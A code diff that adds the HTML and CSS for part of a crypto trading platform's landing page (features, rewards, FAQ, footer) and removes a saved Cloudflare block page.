+                                                        <div class="flex items-center px-[12px] sm:px-[16px] min-h-[48px] sm:min-h-[60px] gap-[8px]">
+                                                            <i class="ri-coin-line text-[20px] sm:text-[25px] text-textSecondary"></i>
+                                                            <span class="text-[18px] sm:text-[20px] lg:text-[25px] font-medium text-textPrimary">Auto-Strategies</span>
+                                                        </div>
+                                                        <div class="overflow-hidden transition-[height] duration-300 ease-in-out" style="height:0;max-height:0">
+                                                            <div class="pb-[16px] flex flex-col gap-[16px] text-left">
+                                                                <span class="text-[14px] sm:text-[16px] lg:text-[20px] leading-[25px] font-normal text-textSecondary px-[12px] sm:px-[16px]">Set your entire trading strategy in motion with a single click.</span>
+                                                                <div class="w-full h-[1px] bg-secondaryStroke"></div>
+                                                                <span class="text-[12px] sm:text-[14px] lg:text-[16px] leading-[20px] sm:leading-[25px] font-normal text-textTertiary px-[12px] sm:px-[16px]">Advanced trading strategies lets you buy and place your limit orders in one click. We'll handle the rest.</span>
+                                                                <div class="block sm:hidden w-full px-[12px] sm:px-[16px]">
+                                                                    <div class="relative w-full" style="aspect-ratio:16/9">
+                                                                        <video class="w-full h-full object-cover rounded-[4px]" autoplay="" muted="" loop="" playsinline="">
+                                                                            <source src="automatic-placement.mp4" type="video/mp4">Your browser does not support the video tag.
+                                                                        </video>
+                                                                    </div>
+                                                                </div>
+                                                            </div>
+                                                        </div>
+                                                    </div>
+                                                </div>
+                                                <div class="hidden sm:flex bg-backgroundTertiary flex-col flex-1 justify-start items-start gap-[16px] h-full rounded-[4px]" style="background:radial-gradient(106.88% 159.04% at 50% 50%, rgba(0, 0, 0, 0.00) 0%, #0E0E11 100%), #18181A">
+                                                    <div class="relative flex flex-col gap-[24px] w-full h-full rounded-[4px] overflow-hidden">
+                                                        <video class="w-full h-full md:object-contain lg:object-cover absolute inset-0" autoplay="" muted="" loop="" playsinline="">
+                                                            <source src="land-on-two-blocks.mp4" type="video/mp4">Your browser does not support the video tag.
+                                                        </video>
+                                                    </div>
+                                                </div>
+                                            </button>
+                                        </div>
+                                        <div class="w-full flex-shrink-0 pr-[64px]">
+                                            <button class="w-full h-[680px] flex items-center justify-center bg-backgroundSecondary rounded-[4px] transition-all duration-700 cursor-pointer" style="opacity:0.4;transform:scale(0.95);transform-origin:center;transition:opacity 400ms cubic-bezier(0.4, 0.03, 0.15, 0.95), transform 400ms cubic-bezier(0.4, 0.03, 0.15, 0.95)">
+                                                <div class="w-full h-full relative">
+                                                    <video class="w-full h-full md:object-contain lg:object-cover rounded-[4px]" autoplay="" muted="" loop="" playsinline="">
+                                                        <source src="wallet-twitter-tracker.mp4" type="video/mp4">Your browser does not support the video tag.
+                                                    </video>
+                                                </div>
+                                            </button>
+                                        </div>
+                                        <div class="w-full flex-shrink-0 pr-[64px]">
+                                            <button class="relative w-full h-[680px] flex items-center justify-center bg-backgroundSecondary rounded-[4px] transition-all duration-700 cursor-pointer" style="opacity:0.4;transform:scale(0.95);transform-origin:center;transition:opacity 400ms cubic-bezier(0.4, 0.03, 0.15, 0.95), transform 400ms cubic-bezier(0.4, 0.03, 0.15, 0.95)">
+                                                <div class="w-full h-full relative">
+                                                    <div class="w-full h-full relative flex items-center justify-center">
+                                                        <div class="relative w-full" style="aspect-ratio:16/9">
+                                                            <img alt="Hyperliquid Perpetuals Interface" decoding="async" data-nimg="fill" class="md:object-contain lg:object-cover rounded-[4px]" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="perps-image.webp">
+                                                        </div>
+                                                    </div>
+                                                </div>
+                                                <div class="bg-black/40 pt-[24px] absolute bottom-0 left-0 right-0 flex flex-col justify-start items-start gap-[16px] pb-[24px] px-[24px]">
+                                                    <div class="flex flex-col justify-start items-start gap-[16px] w-full">
+                                                        <div class="flex flex-row justify-start items-center gap-[8px]">
+                                                            <div class="bg-textPrimary/10 border border-textPrimary/5 backdrop-blur-[4px] w-[36px] h-[36px] flex justify-center items-center rounded-full p-[4px]">
+                                                                <i class="ri-drop-fill text-[24px] text-textPrimary"></i>
+                                                            </div>
+                                                            <span class="text-[25px] font-normal text-textPrimary">Deep Liquidity</span>
+                                                        </div>
+                                                    </div>
+                                                    <div class="flex flex-col justify-start items-start gap-[16px] w-full">
+                                                        <div class="flex flex-row justify-start items-center gap-[8px]">
+                                                            <div class="bg-textPrimary/10 border border-textPrimary/5 backdrop-blur-[4px] w-[36px] h-[36px] flex justify-center items-center rounded-full p-[4px]">
+                                                                <i class="ri-flashlight-fill text-[24px] text-textPrimary"></i>
+                                                            </div>
+                                                            <span class="text-[25px] font-normal text-textPrimary">Instant Fills</span>
+                                                        </div>
+                                                    </div>
+                                                    <div class="flex items-center gap-[8px] mt-[8px]">
+                                                        <span class="text-textPrimary text-[25px]">Powered by</span>
+                                                        <img alt="Hyperliquid Logo" loading="lazy" width="184" height="120" decoding="async" data-nimg="1" style="color:transparent" src="hyperliquid-logo.svg">
+                                                    </div>
+                                                </div>
+                                            </button>
+                                        </div>
+                                        <div class="w-full flex-shrink-0 pr-[64px]">
+                                            <button class="w-full h-[680px] flex items-center justify-center bg-backgroundSecondary rounded-[4px] transition-all duration-700 cursor-pointer" style="opacity:0.4;transform:scale(0.95);transform-origin:center;transition:opacity 400ms cubic-bezier(0.4, 0.03, 0.15, 0.95), transform 400ms cubic-bezier(0.4, 0.03, 0.15, 0.95)">
+                                                <div class="w-full h-full relative">
+                                                    <div class="w-full h-full relative flex items-center justify-center">
+                                                        <div class="relative w-full" style="aspect-ratio:16/9">
+                                                            <img alt="Yield Platform Interface" decoding="async" data-nimg="fill" class="md:object-contain lg:object-cover rounded-[4px]" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="yield-page.webp">
+                                                        </div>
+                                                    </div>
+                                                </div>
+                                                <div class="bg-black/40 pt-[24px] absolute bottom-0 left-0 right-0 flex flex-col justify-start items-start gap-[16px] pb-[24px] px-[24px]">
+                                                    <div class="flex flex-col justify-start items-start gap-[16px] w-full">
+                                                        <div class="flex flex-row justify-start items-center gap-[8px]">
+                                                            <div class="bg-textPrimary/10 border border-textPrimary/5 backdrop-blur-[4px] w-[36px] h-[36px] flex justify-center items-center rounded-full p-[4px]">
+                                                                <i class="ri-money-dollar-circle-fill text-[24px] text-textPrimary"></i>
+                                                            </div>
+                                                            <span class="text-[25px] font-normal text-textPrimary">Up to 15% APY</span>
+                                                        </div>
+                                                    </div>
+                                                    <div class="flex flex-col justify-start items-start gap-[16px] w-full">
+                                                        <div class="flex flex-row justify-start items-center gap-[8px]">
+                                                            <div class="bg-textPrimary/10 border border-textPrimary/5 backdrop-blur-[4px] w-[36px] h-[36px] flex justify-center items-center rounded-full p-[4px]">
+                                                                <i class="ri-flashlight-fill text-[24px] text-textPrimary"></i>
+                                                            </div>
+                                                            <span class="text-[25px] font-normal text-textPrimary">Instant Withdrawals</span>
+                                                        </div>
+                                                    </div>
+                                                    <div class="flex items-center gap-[8px] mt-[8px]">
+                                                        <span class="text-textPrimary text-[25px]">Powered by</span>
+                                                        <div class="flex items-center gap-[4px]">
+                                                            <img alt="MarginFi Logo" loading="lazy" width="40" height="40" decoding="async" data-nimg="1" style="color:transparent" src="marginfi-logo.svg">
+                                                            <span class="text-textPrimary text-[25px]">Marginfi</span>
+                                                        </div>
+                                                    </div>
+                                                </div>
+                                            </button>
+                                        </div>
+                                    </div>
+                                </div>
+                                <div class="flex flex-row w-full justify-end">
+                                    <button class="group bg-transparent hover:bg-primaryStroke/60 flex flex-row px-[8px] justify-start items-center text-[14px] font-medium min-h-[32px] rounded-[4px] transition-colors duration-125 ease-in-out gap-[8px]">
+                                        <span class="text-textTertiary group-hover:text-textSecondary text-[16px] transition-colors duration-125 ease-in-out">Try Advanced Ordering</span>
+                                        <i class="ri-share-box-line text-[18px] text-textSecondary"></i>
+                                    </button>
+                                </div>
+                            </div>
+                        </div>
+                    </section>
+                    <section class=" flex flex-col justify-start items-left gap-[72px] w-full pt-[144px] bg-gradient-rewards-new">
+                        <div class="flex flex-col justify-start items-center gap-[42px] max-w-[1252px] mx-auto">
+                            <div class="flex flex-col justify-start items-center gap-[16px] w-full">
+                                <span class="text-[49px] font-medium tracking-[-0.02px]">Rewards</span>
+                                <span class="text-[20px] font-normal text-textTertiary">Get paid to trade.</span>
+                            </div>
+                        </div>
+                        <div class="flex flex-col justify-bottom items-center gap-[32px] sm:gap-[48px] lg:gap-[64px] pt-[24px] px-[0px] sm:pt-[48px] sm:px-[48px] lg:pt-[72px] lg:px-[72px] p-[4px] pb-0 w-full relative overflow-hidden" style="background:radial-gradient(98.01% 119.36% at 65.17% 0%, #97A8FF 0%, #1D254A 49.58%, #000 100%)">
+                            <div class="flex flex-col justify-bottom items-center gap-[32px] sm:gap-[48px] lg:gap-[64px] pt-[24px] px-[0px] sm:pt-[48px] sm:px-[48px] lg:pt-[72px] lg:px-[72px] p-[4px] pb-0 w-full relative overflow-hidden" style="background:radial-gradient(113.38% 130.34% at 82.85% -0.62%, #97A8FF 0%, #1D254A 49.58%, #000 100%)">
+                                <div class="flex flex-col justify-bottom items-center gap-[32px] sm:gap-[48px] lg:gap-[64px] pt-[4px] px-[0px] sm:pt-[4px] sm:px-[4px] lg:pt-[4px] lg:px-[4px] p-[4px] pb-0 w-full relative overflow-hidden" style="background:radial-gradient(125.49% 125.66% at 99.41% 14.86%, #97A8FF 0%, #1D254A 49.58%, #000 100%)">
+                                    <div class="flex flex-col justify-bottom items-center gap-[64px] p-[24px] pb-[0px] w-full relative overflow-hidden bg-black/75">
+                                        <div class="flex flex-col justify-start items-center p-[12px] sm:p-[16px] lg:p-[24px] min-h-[600px] sm:min-h-[700px] lg:min-h-[800px] w-full relative overflow-hidden">
+                                            <div class="flex flex-col xl:flex-row w-full h-1/2">
+                                                <div class="border-b xl:border-r border-primaryStroke flex flex-col justify-start items-start flex-[3]">
+                                                    <div class="flex flex-col h-full min-h-[260px] w-full p-[12px] sm:p-[16px] lg:p-[24px]">
+                                                        <span class="text-[20px] sm:text-[22px] lg:text-[25px] font-normal text-textPrimary mb-[8px]">Rewards</span>
+                                                        <span class="text-[16px] sm:text-[18px] lg:text-[20px] leading-[1.6] text-textTertiary mb-[24px]">Earn SOL from trading.</span>
+                                                        <div class="flex-1 w-full flex items-center justify-center">
+                                                            <img alt="Rewards notification" width="300" height="200" decoding="async" data-nimg="1" class="w-auto h-auto object-contain" style="color:transparent" src="notification-reward.webp">
+                                                        </div>
+                                                    </div>
+                                                </div>
+                                                <div class="border-b border-primaryStroke flex flex-col justify-start items-start flex-[2]">
+                                                    <div class="flex flex-col h-full min-h-[260px] w-full p-[12px] sm:p-[16px] lg:p-[24px]">
+                                                        <span class="text-[20px] sm:text-[22px] lg:text-[25px] font-normal text-textPrimary mb-[8px]">Progress through the Ranks</span>
+                                                        <span class="text-[16px] sm:text-[18px] lg:text-[20px] leading-[1.6] text-textTertiary mb-[24px]">Earn higher reward rates.</span>
+                                                        <div class="flex-1 w-full flex items-center justify-center">
+                                                            <img alt="Rank rewards illustration" width="300" height="200" decoding="async" data-nimg="1" class="w-auto h-auto md:object-contain lg:object-cover" style="color:transparent" src="ranks-rewards.webp">
+                                                        </div>
+                                                    </div>
+                                                </div>
+                                            </div>
+                                            <div class="flex flex-col xl:flex-row w-full h-1/2">
+                                                <div class="border-b xl:border-b-0 xl:border-r border-primaryStroke flex flex-col justify-start items-start flex-[2]">
+                                                    <div class="flex flex-col h-full min-h-[260px] w-full p-[12px] sm:p-[16px] lg:p-[24px]">
+                                                        <span class="text-[20px] sm:text-[22px] lg:text-[25px] font-normal text-textPrimary mb-[8px]">Referrals</span>
+                                                        <span class="text-[16px] sm:text-[18px] lg:text-[20px] leading-[1.6] text-textTertiary mb-[24px]">Earn points and SOL from your friends.</span>
+                                                        <div class="flex-1 w-full flex items-center justify-center">
+                                                            <img alt="Referral rewards" width="300" height="200" decoding="async" data-nimg="1" class="w-auto h-auto object-contain" style="color:transparent" src="referral-rewards.webp">
+                                                        </div>
+                                                    </div>
+                                                </div>
+                                                <div class="flex flex-col justify-start items-start flex-[3]">
+                                                    <div class="flex flex-col h-full min-h-[260px] w-full p-[12px] sm:p-[16px] lg:p-[24px]">
+                                                        <span class="text-[20px] sm:text-[22px] lg:text-[25px] font-normal text-textPrimary mb-[8px]">Axiom Points</span>
+                                                        <span class="text-[16px] sm:text-[18px] lg:text-[20px] leading-[1.6] text-textTertiary mb-[24px]">Earn points through trading, referrals, and quests.</span>
+                                                        <div class="flex-1 w-full flex items-center justify-center">
+                                                            <img alt="Axiom points" width="300" height="200" decoding="async" data-nimg="1" class="w-auto h-auto object-contain" style="color:transparent" src="axiom-points-2.webp">
+                                                        </div>
+                                                    </div>
+                                                </div>
+                                            </div>
+                                        </div>
+                                    </div>
+                                </div>
+                            </div>
+                        </div>
+                    </section>
+                    <section class="bg-gradient-dark-flipped flex flex-col justify-start items-center w-full py-[72px] sm:py-[96px] lg:py-[144px] px-[12px] sm:px-[16px] lg:px-[24px]">
+                        <div class="flex flex-col justify-start items-center gap-[32px] sm:gap-[48px] lg:gap-[64px] w-full max-w-[1252px]">
+                            <div class="flex flex-col justify-start items-center sm:items-start gap-[16px] w-full px-[16px] sm:px-0">
+                                <span class="text-[31px] sm:text-[39px] lg:text-[49px] font-medium tracking-[-0.02px] text-center sm:text-left">Architecture</span>
+                            </div>
+                            <div class="flex flex-col sm:flex-row w-full sm:h-[520px] justify-start items-start gap-[16px] sm:gap-[4px] overflow-hidden">
+                                <div class="bg-backgroundTertiary flex flex-col w-full h-full min-h-[400px] sm:min-h-0 justify-start items-start gap-[16px] rounded-[4px]">
+                                    <div class="border-b border-secondaryStroke flex flex-row px-[16px] w-full h-[52px] justify-start items-center gap-[16px]">
+                                        <span class="text-[20px] sm:text-[25px] font-medium text-textPrimary">Integrations</span>
+                                    </div>
+                                    <div class="bg-backgroundTertiary flex flex-col w-full justify-start items-start gap-[16px] px-[16px]">
+                                        <span class="text-[14px] sm:text-[16px] leading-[1.6] sm:leading-[25px] font-normal text-textTertiary">Axiom integrates all the different protocols and applications you use, giving you a seamless trading experience.</span>
+                                    </div>
+                                    <div class="bg-backgroundTertiary flex flex-col w-full flex-1 justify-center items-center gap-[16px] px-[24px] sm:px-[48px]">
+                                        <img alt="Integration illustration" width="400" height="200" decoding="async" data-nimg="1" class="w-full sm:w-auto h-auto object-contain" style="color:transparent" src="integrations.webp">
+                                    </div>
+                                </div>
+                                <div class="bg-backgroundTertiary flex flex-col w-full h-full min-h-[400px] sm:min-h-0 justify-start items-start gap-[16px] rounded-[4px]">
+                                    <div class="border-b border-secondaryStroke flex flex-row px-[16px] w-full h-[52px] justify-start items-center gap-[16px]">
+                                        <span class="text-[20px] sm:text-[25px] font-medium text-textPrimary">Non-Custodial</span>
+                                    </div>
+                                    <div class="bg-backgroundTertiary flex flex-col w-full justify-start items-start gap-[16px] px-[16px]">
+                                        <span class="text-[14px] sm:text-[16px] leading-[1.6] sm:leading-[25px] font-normal text-textTertiary">The Axiom wallet is fully non-custodial, secured by Turnkey's scalable infrastructure for managing private keys across blockchains. With air-gapped architecture, it ensures robust security, seamless recovery, and protection from vulnerabilities.</span>
+                                    </div>
+                                    <div class="bg-backgroundTertiary flex flex-col w-full flex-1 justify-center items-center gap-[16px] px-[24px] sm:px-[48px]">
+                                        <img alt="Non-custodial security illustration" width="400" height="200" decoding="async" data-nimg="1" class="w-full sm:w-auto h-auto object-contain" style="color:transparent" src="non-custodial.webp">
+                                    </div>
+                                </div>
+                            </div>
+                        </div>
+                    </section>
+                    <section class="bg-gradient-dark-flipped flex flex-col justify-start items-center w-full py-[72px] sm:py-[96px] lg:py-[144px] px-[12px] sm:px-[16px] lg:px-[24px]">
+                        <div class="flex flex-col sm:flex-row justify-start items-start gap-[32px] sm:gap-[48px] lg:gap-[64px] w-full max-w-[1252px]">
+                            <div class="flex flex-col justify-start items-start gap-[12px] sm:gap-[16px] flex-1 sm:w-auto">
+                                <span class="text-[31px] sm:text-[39px] lg:text-[49px] font-medium tracking-[-0.02px] text-left">FAQ</span>
+                            </div>
+                            <div class="flex flex-col flex-1 justify-start items-start gap-[4px]">
+                                <button class="bg-backgroundTertiary flex flex-col rounded-[4px] overflow-hidden w-full  duration-150 ease-in-out flex-1 text-left">
+                                    <div class="flex items-center justify-between px-[16px] min-h-[48px] sm:min-h-[60px] gap-[8px] w-full">
+                                        <span class="text-[20px] sm:text-[25px] font-medium text-textPrimary">What is Axiom?</span>
+                                        <i class="ri-arrow-down-s-line text-[24px] transition-transform duration-200 rotate-180 text-textSecondary"></i>
+                                    </div>
+                                    <div class="overflow-hidden transition-[height] duration-300 ease-in-out w-full" style="height:auto;max-height:500px">
+                                        <div class="pb-[16px] flex flex-col gap-[16px] text-left w-full">
+                                            <span class="text-[14px] sm:text-[16px] leading-[1.6] sm:leading-[25px] font-normal text-textSecondary px-[16px] pt-[16px] border-t border-secondaryStroke">Axiom is a trading platform designed to be the only application you need to trade onchain. We offer a suite a integrations that allow you to trade the hottest assets, all in one place.</span>
+                                        </div>
+                                    </div>
+                                </button>
+                                <button class="bg-backgroundTertiary flex flex-col rounded-[4px] overflow-hidden w-full hover:bg-[#1B1B1D] duration-150 ease-in-out  text-left">
+                                    <div class="flex items-center justify-between px-[16px] min-h-[48px] sm:min-h-[60px] gap-[8px] w-full">
+                                        <span class="text-[20px] sm:text-[25px] font-medium text-textPrimary">How secure is Axiom?</span>
+                                        <i class="ri-arrow-down-s-line text-[24px] transition-transform duration-200  text-textSecondary"></i>
+                                    </div>
+                                    <div class="overflow-hidden transition-[height] duration-300 ease-in-out w-full" style="height:0;max-height:0">
+                                        <div class="pb-[16px] flex flex-col gap-[16px] text-left w-full">
+                                            <span class="text-[14px] sm:text-[16px] leading-[1.6] sm:leading-[25px] font-normal text-textSecondary px-[16px] pt-[16px] border-t border-secondaryStroke">
+                                                Axiom uses industry-leading security measures including non-custodial infrastructure, secure key management, and encryption to ensure your security. To learn more about our wallet infrastructure, visit our partner <a href="https://www.turnkey.com/" target="_blank" rel="noopener noreferrer" class="text-primaryBlue hover:underline">Turnkey</a>
+                                                .
+                                            </span>
+                                        </div>
+                                    </div>
+                                </button>
+                                <button class="bg-backgroundTertiary flex flex-col rounded-[4px] overflow-hidden w-full hover:bg-[#1B1B1D] duration-150 ease-in-out  text-left">
+                                    <div class="flex items-center justify-between px-[16px] min-h-[48px] sm:min-h-[60px] gap-[8px] w-full">
+                                        <span class="text-[20px] sm:text-[25px] font-medium text-textPrimary">Can I buy crypto on Axiom?</span>
+                                        <i class="ri-arrow-down-s-line text-[24px] transition-transform duration-200  text-textSecondary"></i>
+                                    </div>
+                                    <div class="overflow-hidden transition-[height] duration-300 ease-in-out w-full" style="height:0;max-height:0">
+                                        <div class="pb-[16px] flex flex-col gap-[16px] text-left w-full">
+                                            <span class="text-[14px] sm:text-[16px] leading-[1.6] sm:leading-[25px] font-normal text-textSecondary px-[16px] pt-[16px] border-t border-secondaryStroke">
+                                                Yes, through our partnership with <a href="https://www.coinbase.com/" target="_blank" rel="noopener noreferrer" class="text-primaryBlue hover:underline">Coinbase</a>
+                                                , Axiom users have the ability to buy up to $500 worth of crypto per week, no-KYC.
+                                            </span>
+                                        </div>
+                                    </div>
+                                </button>
+                                <button class="bg-backgroundTertiary flex flex-col rounded-[4px] overflow-hidden w-full hover:bg-[#1B1B1D] duration-150 ease-in-out  text-left">
+                                    <div class="flex items-center justify-between px-[16px] min-h-[48px] sm:min-h-[60px] gap-[8px] w-full">
+                                        <span class="text-[20px] sm:text-[25px] font-medium text-textPrimary">How does Axiom offer yield?</span>
+                                        <i class="ri-arrow-down-s-line text-[24px] transition-transform duration-200  text-textSecondary"></i>
+                                    </div>
+                                    <div class="overflow-hidden transition-[height] duration-300 ease-in-out w-full" style="height:0;max-height:0">
+                                        <div class="pb-[16px] flex flex-col gap-[16px] text-left w-full">
+                                            <span class="text-[14px] sm:text-[16px] leading-[1.6] sm:leading-[25px] font-normal text-textSecondary px-[16px] pt-[16px] border-t border-secondaryStroke">
+                                                Axiom offers a seamless way to earn passive income. We offer up to 15% APY on your assets, with instant withdrawals. To learn more, visit our partner <a href="https://marginfi.com/" target="_blank" rel="noopener noreferrer" class="text-primaryBlue hover:underline">Marginfi</a>
+                                                .
+                                            </span>
+                                        </div>
+                                    </div>
+                                </button>
+                                <button class="bg-backgroundTertiary flex flex-col rounded-[4px] overflow-hidden w-full hover:bg-[#1B1B1D] duration-150 ease-in-out  text-left">
+                                    <div class="flex items-center justify-between px-[16px] min-h-[48px] sm:min-h-[60px] gap-[8px] w-full">
+                                        <span class="text-[20px] sm:text-[25px] font-medium text-textPrimary">Is Axiom decentralized?</span>
+                                        <i class="ri-arrow-down-s-line text-[24px] transition-transform duration-200  text-textSecondary"></i>
+                                    </div>
+                                    <div class="overflow-hidden transition-[height] duration-300 ease-in-out w-full" style="height:0;max-height:0">
+                                        <div class="pb-[16px] flex flex-col gap-[16px] text-left w-full">
+                                            <span class="text-[14px] sm:text-[16px] leading-[1.6] sm:leading-[25px] font-normal text-textSecondary px-[16px] pt-[16px] border-t border-secondaryStroke">Yes, Axiom is decentralized. We integrate directly with decentralized protocols and applications. Your funds and transactions are fully onchain and your funds are always in your control.</span>
+                                        </div>
+                                    </div>
+                                </button>
+                            </div>
+                        </div>
+                    </section>
+                    <section class="flex flex-col justify-center items-center w-full py-[72px] sm:py-[96px] lg:py-[144px] h-[500px] sm:h-[600px] lg:h-[682px] relative">
+                        <img alt="Background" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="last-section.webp">
+                        <div class="absolute inset-0 bg-black/40"></div>
+                        <div class="relative z-10 flex flex-col justify-start items-center gap-[32px] sm:gap-[48px] lg:gap-[64px] max-w-[1252px] mx-auto px-[16px] sm:px-[24px]">
+                            <div class="flex flex-col justify-start items-center gap-[32px] sm:gap-[48px] lg:gap-[72px] w-full max-w-[700px] text-center">
+                                <span class="text-[39px] sm:text-[39px] lg:text-[49px] leading-[1.2] font-medium tracking-[-0.02px]">Optimize Your Trades with the Right Tools</span>
+                                <a class="bg-primaryBlue flex flex-row h-[44px] sm:h-[48px] lg:h-[52px] px-[24px] sm:px-[28px] gap-[8px] justify-center items-center rounded-full hover:bg-primaryBlueHover transition-colors duration-125 ease-in-out" href="https://axiom.trade/discover">
+                                    <span class="text-[16px] sm:text-[18px] lg:text-[22px] font-bold text-background">Launch Axiom</span>
+                                </a>
+                            </div>
+                        </div>
+                    </section>
+                    <section class="bg-backgroundTertiary flex flex-col justify-start items-center w-full min-h-[80px] py-[16px] sm:py-0 sm:h-[80px] gap-[24px] sm:gap-[48px]">
+                        <div class="flex flex-col sm:flex-row justify-between items-center w-full h-full px-[16px] sm:px-[24px] gap-[16px] sm:gap-0">
+                            <div class="flex flex-col sm:flex-row items-center gap-[16px] sm:gap-[32px]">
+                                <img alt="Axiom Logo" width="201.14" height="36" decoding="async" data-nimg="1" class="w-[160px] sm:w-[201.14px] h-auto" style="color:transparent" src="axiom-logo.svg">
+                                <span class="text-textTertiary text-[16px] sm:text-[20px] text-center sm:text-left truncate max-w-full">© 2025 Axiom. All rights reserved.</span>
+                            </div>
+                            <div class="flex items-center gap-[16px]">
+                                <a class="text-textPrimary hover:text-textSecondary text-[16px] sm:text-[20px]" href="https://axiom.trade/contact">Contact</a>
+                                <a href="https://docs.axiom.trade/" target="_blank" rel="noopener noreferrer" class="text-textPrimary hover:text-textSecondary text-[16px] sm:text-[20px]">Docs</a>
+                                <a href="https://x.com/axiomexchange" target="_blank" rel="noopener noreferrer">
+                                    <i class="ri-twitter-x-fill text-[20px] sm:text-[24px] text-textPrimary hover:text-textSecondary"></i>
+                                </a>
+                                <a href="https://discord.gg/axiomtrade" target="_blank" rel="noopener noreferrer">
+                                    <i class="ri-discord-fill text-[20px] sm:text-[24px] text-textPrimary hover:text-textSecondary"></i>
+                                </a>
+                            </div>
+                        </div>
+                    </section>
+                </div>
+            </div>
         </div>
-      </div><!-- /.captcha-container -->
-
-      <div class="cf-section cf-wrapper">
-        <div class="cf-columns two">
-          <div class="cf-column">
-            <h2 data-translate="blocked_why_headline">Why have I been blocked?</h2>
-
-            <p data-translate="blocked_why_detail">This website is using a security service to protect itself from online attacks. The action you just performed triggered the security solution. There are several actions that could trigger this block including submitting a certain word or phrase, a SQL command or malformed data.</p>
-          </div>
-
-          <div class="cf-column">
-            <h2 data-translate="blocked_resolve_headline">What can I do to resolve this?</h2>
-
-            <p data-translate="blocked_resolve_detail">You can email the site owner to let them know you were blocked. Please include what you were doing when this page came up and the Cloudflare Ray ID found at the bottom of this page.</p>
-          </div>
-        </div>
-      </div><!-- /.section -->
-
-      <div class="cf-error-footer cf-wrapper w-240 lg:w-full py-10 sm:py-4 sm:px-8 mx-auto text-center sm:text-left border-solid border-0 border-t border-gray-300">
-    <p class="text-13">
-      <span class="cf-footer-item sm:block sm:mb-1">Cloudflare Ray ID: <strong class="font-semibold">97bf023f9b2a5c26</strong></span>
-      <span class="cf-footer-separator sm:hidden">•</span>
-      <span id="cf-footer-item-ip" class="cf-footer-item sm:block sm:mb-1">
-        Your IP:
-        <button type="button" id="cf-footer-ip-reveal" class="cf-footer-ip-reveal-btn" onclick="window.startConnect()"
->Click to reveal</button>
-        <span class="hidden" id="cf-footer-ip">193.24.123.30</span>
-        <span class="cf-footer-separator sm:hidden">•</span>
-      </span>
-      <span class="cf-footer-item sm:block sm:mb-1"><span>Performance &amp; security by</span> <a rel="noopener noreferrer" href="https://www.cloudflare.com/5xx-error-landing" id="brand_link" target="_blank">Cloudflare</a></span>
-      
-    </p>
-    <script>(function(){function d(){var b=a.getElementById("cf-footer-item-ip"),c=a.getElementById("cf-footer-ip-reveal");b&&"classList"in b&&(b.classList.remove("hidden"),c.addEventListener("click",function(){c.classList.add("hidden");a.getElementById("cf-footer-ip").classList.remove("hidden")}))}var a=document;document.addEventListener&&a.addEventListener("DOMContentLoaded",d)})();</script>
-  </div><!-- /.error-footer -->
-
-    </div><!-- /#cf-error-details -->
-  </div><!-- /#cf-wrapper -->
-
-  <script>
-    window._cf_translation = {};
-    
-    
-  </script>
-
-</body></html>+    </body>
+</html>
--- a/f30152c0704fba31.css
+++ b/f30152c0704fba31.css
@@ -0,0 +1 @@
+@font-face{font-family:Geist;font-style:normal;font-weight:100 900;font-display:swap;src:url("") format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Geist;font-style:normal;font-weight:100 900;font-display:swap;src:url("") format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Geist;font-style:normal;font-weight:100 900;font-display:swap;src:url("") format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Geist Fallback;src:local("Arial");ascent-override:95.94%;descent-override:28.16%;line-gap-override:0.00%;size-adjust:104.76%}.__className_5cfdac{font-family:Geist,Geist Fallback;font-style:normal}.__variable_5cfdac{--font-geist-sans:"Geist","Geist Fallback"}@font-face{font-family:Geist Mono;font-style:normal;font-weight:100 900;font-display:swap;src:url("") format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Geist Mono;font-style:normal;font-weight:100 900;font-display:swap;src:url("") format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Geist Mono;font-style:normal;font-weight:100 900;font-display:swap;src:url("") format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Geist Mono Fallback;src:local("Arial");ascent-override:74.67%;descent-override:21.92%;line-gap-override:0.00%;size-adjust:134.59%}.__className_9a8899{font-family:Geist Mono,Geist Mono Fallback;font-style:normal}.__variable_9a8899{--font-geist-mono:"Geist Mono","Geist Mono Fallback"}
--- a/3cd84b355e87192b.css
+++ b/3cd84b355e87192b.css
@@ -0,0 +1,5 @@
